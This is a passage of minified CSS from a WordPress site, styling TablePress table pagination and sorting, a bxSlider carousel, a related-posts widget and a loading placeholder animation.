.paginate_button:first-child{margin-left:0}.dataTables_paginate .paginate_button:last-child{margin-right:0}.dataTables_paginate .paginate_button:after,.dataTables_paginate .paginate_button:before{color:#d9edf7}.dataTables_paginate .paginate_button:hover{cursor:pointer;text-decoration:none}.dataTables_paginate .paginate_button:hover:after,.dataTables_paginate .paginate_button:hover:before{color:#049cdb}.dataTables_paginate .paginate_button.disabled{color:#999;cursor:default;text-decoration:none}.dataTables_paginate .paginate_button.disabled:after,.dataTables_paginate .paginate_button.disabled:before{color:#f9f9f9}.dataTables_paginate .paginate_button.current{cursor:default;font-weight:700;text-decoration:none}.dataTables_paginate.paging_simple{padding:0 15px}.dataTables_paginate.paging_simple .paginate_button.next:after,.dataTables_paginate.paging_simple .paginate_button.previous:before{font-family:TablePress;font-size:14px;font-weight:700;text-align:left;-webkit-font-smoothing:antialiased;bottom:0;content:"\f053";height:14px;left:-14px;line-height:1;margin:auto;position:absolute;right:auto;text-shadow:.1em .1em #666;top:0;width:14px}.dataTables_paginate.paging_simple .paginate_button.next:after{content:"\f054";left:auto;text-align:right}.dataTables_scroll{clear:both}.dataTables_scroll .tablepress{width:100%!important}.dataTables_scrollHead table.tablepress{margin:0}.dataTables_scrollBody{-webkit-overflow-scrolling:touch}.dataTables_scrollBody .tablepress thead th:after{content:""}.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody td>div.dataTables_sizing,.dataTables_wrapper .dataTables_scroll div.dataTables_scrollBody th>div.dataTables_sizing{height:0;margin:0!important;overflow:hidden;padding:0!important}.tablepress{--head-active-bg-color:#049cdb;--head-active-text-color:var(--head-text-color)}.tablepress .sorting,.tablepress .sorting_asc,.tablepress .sorting_desc{cursor:pointer;outline:none;padding-right:20px;position:relative}.tablepress .sorting:after,.tablepress .sorting_asc:after,.tablepress .sorting_desc:after{font-family:TablePress;font-size:14px;font-weight:400;-webkit-font-smoothing:antialiased;bottom:0;height:14px;left:auto;line-height:1;margin:auto;position:absolute;right:6px;top:0}.tablepress .sorting:after{content:"\f0dc"}.tablepress .sorting_asc:after{content:"\f0d8";padding:0 0 2px}.tablepress .sorting_desc:after{content:"\f0d7"}.tablepress .sorting:hover,.tablepress .sorting_asc,.tablepress .sorting_desc{background-color:var(--head-active-bg-color);color:var(--head-active-text-color)}.bx-wrapper{position:relative;margin:0 auto 60px;padding:0;*zoom:1;}.bx-wrapper img{max-width:100%;display:block}.bx-wrapper .bx-viewport{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px #ccc;border:5px solid #fff;left:-5px;background:#fff;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(/cmsMUIH10/wp-content/plugins/bxslider-wp/bxslider/images/bx_loader.gif) center center no-repeat #fff;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;*zoom:1;*display:inline;}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-prev{left:10px;background:url(/cmsMUIH10/wp-content/plugins/bxslider-wp/bxslider/images/controls.png) no-repeat 0 -32px}.bx-wrapper .bx-next{right:10px;background:url(/cmsMUIH10/wp-content/plugins/bxslider-wp/bxslider/images/controls.png) no-repeat -43px -32px}.bx-wrapper .bx-prev:hover{background-position:0 0}.bx-wrapper .bx-next:hover{background-position:-43px 0}.bx-wrapper .bx-controls-direction a{position:absolute;top:50%;margin-top:-16px;outline:0;width:32px;height:32px;text-indent:-9999px;z-index:9999}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(/cmsMUIH10/wp-content/plugins/bxslider-wp/bxslider/images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(/cmsMUIH10/wp-content/plugins/bxslider-wp/bxslider/images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666\9;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial;display:block;font-size:.85em;padding:10px}.bxslider,.entry-content .bxslider{list-style:none;position:relative}.bx-wrapper .bx-viewport,.bxslider,.bxslider li,.bxslider .bx-caption span{box-sizing:content-box}.bxslider,.bxslider li{margin:0;padding:0}.bxslider li{position:absolute;left:0;top:0}.bxslider li:first-child{position:static}body.rtl .bx-wrapper{direction:ltr}body.rtl .bx-caption{text-align:right;direction:rtl}body.rtl .bx-wrapper .bx-pager.bx-default-pager a,body.rtl .bx-wrapper .bx-controls-direction a,body.rtl .bx-wrapper .bx-controls-auto .bx-start,body.rtl .bx-wrapper .bx-controls-auto .bx-stop{text-indent:9999px}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.clearfix{display:block}html[xmlns] .clearfix{display:block}* html .clearfix{height:1%}.ldc-ul_cont{position:relative;background-color:#e0e0e0;background-image:linear-gradient(to bottom,#fafafa 0px,#dcdcdc 100%);border-color:#ccc #ccc #aaa;box-shadow:0 0 1px #fff inset;text-shadow:0 1px 0 #fff;border-radius:2px;border-style:solid;border-width:1px;cursor:pointer;font-size:11px;font-weight:700;height:2em;margin-bottom:15px;outline:0 none;padding:0 .91em;position:relative;vertical-align:middle;white-space:nowrap;word-wrap:normal;float:left}.ldc-ul_cont img{background:none repeat scroll 0 0 transparent;box-shadow:none;margin:0 3px;position:relative;top:3px}.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important}div.wp_rp_content{display:inline-block !important}div.wp_rp_footer{text-align:right !important;overflow:hidden !important}div.wp_rp_footer a{display:inline-block !important;color:#999 !important;font-size:11px !important;text-decoration:none !important}div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:700 !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px}ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important}ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:100px !important;margin:10px 10px 10px 0 !important;padding:0 !important;background:0 0 !important}ul.related_post li a{position:relative !important;display:block !important;font-size:12px !important;line-height:1.5em !important;text-decoration:none !important;margin-bottom:5px !important;text-indent:0 !important}ul.related_post li img{display:block !important;width:100px !important;height:100px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:0 0 !important;border:none !important;border-radius:3px !important;box-shadow:0 1px 4px rgba(0,0,0,.2) !important}ul.related_post li a img.wp_rp_santa_hat{display:none !important}ul.related_post li small{font-size:80%}@media screen and (max-width:480px){ul.related_post li{display:inline-block !important;width:100px !important;clear:both !important}ul.related_post li a:nth-child(1){float:left !important}ul.related_post li a:nth-child(2){font-size:14px !important}ul.related_post li img{width:100px !important;height:100px !important}}ul.related_post li .wp_rp_category a{display:inline !important}@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}